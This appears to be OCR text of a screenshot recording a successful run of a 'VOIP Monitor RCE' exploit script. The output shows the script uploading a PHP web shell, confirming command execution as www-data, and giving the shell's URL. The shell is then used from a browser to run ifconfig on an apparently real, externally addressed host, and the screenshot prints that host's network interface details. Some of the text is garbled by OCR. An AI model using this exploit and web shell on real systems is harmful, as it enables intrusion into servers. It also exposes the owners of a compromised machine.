 C:\Users\MIN\Desktop
$ python test.py -t
################################################
# VOIP Monitor RCE #
################################################
[*] set /tmp <Response [200]>
[+] Attacking http:// /index.php
[*] host is vulnerable
[*] set /tmp <Response [200]>
[*] uploading shell 200
[*] RCE Check : uid=33(www-data) gid=33(www-data) groups=33(www-data),1002(netsapiens)
uid=33(www-data) gid=33(www-data) groups=33(www-data),1002(netsapiens)
[*] Your Shell at http:// 5/twyongzyih.php
[*] set /tmp <Response [200]>
C:\Users\MIN\Desktop
$ http:// 45/twyongzyih.php
17px
B I U
set_t
效果
216.58.152.245/twyongzyih.ph
不安全 /twyongzyih.php?a=ifconfig
eno1 Link encap:Ethernet HWaddr ec:b1:d7:75:17:78 inet addr: Mask:255.255.255.240 UP
BROADCAST RUNNING MULTICAST MTU:1500 Metric:1 RX packets:165754417 errors:0 dropped:12 overruns:0 frame:0 TX
packets:128682965 errors:0 dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:1000 RX bytes:34416358310 (34.4 GB) TX
bytes:63582232341 (63.5 GB) Interrupt:16 eno2 Link encap:Ethernet HWaddr ec:b1:d7:75:17:79 UP BROADCAST RUNNING P
MULTICAST MTU:1500 Metric:1 RX packets:161668857875 errors:0 dropped:56259 overruns:0 frame:0 TX packets:0 errors:0
overruns:0 carrier:0 collisions:0 txqueuelen:1000 RX bytes:42955129175571 (42.9 TB) TX bytes:0 (0.0 B) Interrupt:17 lo Link en
Loopback inet addr:127.0.0.1 Mask:255.0.0.0 UP LOOPBACK RUNNING MTU:65536 Metric:1 RX packets:99927284 errors:0
overruns:0 frame:0 TX packets:99927284 errors:0 dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:1000 RX bytes:99282
GB) TX bytes:99282787148 (99.2 GB)
安全鸭